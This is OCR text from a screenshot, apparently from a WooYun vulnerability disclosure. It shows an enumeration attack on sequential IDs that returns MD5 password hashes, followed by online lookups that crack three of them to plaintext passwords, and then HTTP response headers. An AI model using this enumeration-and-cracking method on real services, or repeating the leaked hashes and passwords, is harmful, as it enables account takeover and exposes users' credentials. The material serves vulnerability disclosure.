 Filter: Showing all items
Request Payload Status Error Timeout Length password Comment
371 2461757 200 366 ":"7e05d6f828574fbc975a896b25bb011e"
372 2461758 200 366 ":"4ebe7c58bc215459085a6bb82be271c0"
373 2461759 200 366 ":"90518ace97affc6b80a96099c2928d6a"
374 2461760 200 366 ":"ff111e4a5406ed4024a901c57e811167"
375 2461761 200 366 ":"90518ace97affc6b80a96099c2928d6a"
376 2461762 200 320
377 2461763 200 320
378 2461764 200 366 ":"c86038fe04bc7097e218b4fd6b767f4b"
379 2461765 200 366 ":"04dbc6891b4b9774dcd4d8de35019cab"
380 2461766 200 366 ":"c86038fe04bc7097e218b4fd6b767f4b"
381 2461767 200 366 ":"6a710cdccdb02b3301d71d83ed3d15b3"
382 2461768 200 366 ":"a3680c6e501817ba33a063289a47bd63"
383 2461770 200 320
384 2461771 200 320
385 2461769 200 366 ":"cc70e9369e9f87a660812e08d76a828e"
386 2461772 200 366 ":"f89c4fb3d78f05814a31c78d808edd4b"
387 2461773 200 366 ":"7e05d6f828574fbc975a896b25bb011e"
388 2461774 200 366 ":"086924fcaa24be0b233ff10690039b86"
389 2461775 200 366 ":"4ebe7c58bc215459085a6bb82be271c0"
390 2461776 200 320
391 2461777 200 366 ":"c57168a952f5d46724cf35dfc3d48a7f"
392 2461778 200 366 ":"cc70e9369e9f87a660812e08d76a828e"
393 2461779 200 366 ":"4ebe7c58bc215459085a6bb82be271c0"
394 2461780 200 366 ":"01fd0dbe941d41130c1614960d370929"
395 2461781 200 320
396 2461782 200 366 ":"4ebe7c58bc215459085a6bb82be271c0"
397 2461783 200 366 ":"06d86297d6e28d4637d60c86c2a2f5b6"
398 2461784 200 366 ":"26588e932c7ccfa1df309280702fe1b5"
399 2461785 200 366 ":"cc70e9369e9f87a660812e08d76a828e"
您查询的字符串是
“04dbc6891b4b9774dcd4d8de35019cab”,解密的结果为
“124789”!
您查询的字符串是
“cc70e9369e9f87a660812e08d76a828e”,解密的结果为
“1235789”!
您查询的字符串是
“c57168a952f5d46724cf35dfc3d48a7f”,解密的结
“2586”!
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 18 Mar 2016 00:45:30 GMT
Server: nginx
X-Cache: MISS from 10.3.76.24
Content-Type: application/json; charset=UTF-8
Proxy-Connection: Close
Content-Length: 171
www.wooyun.org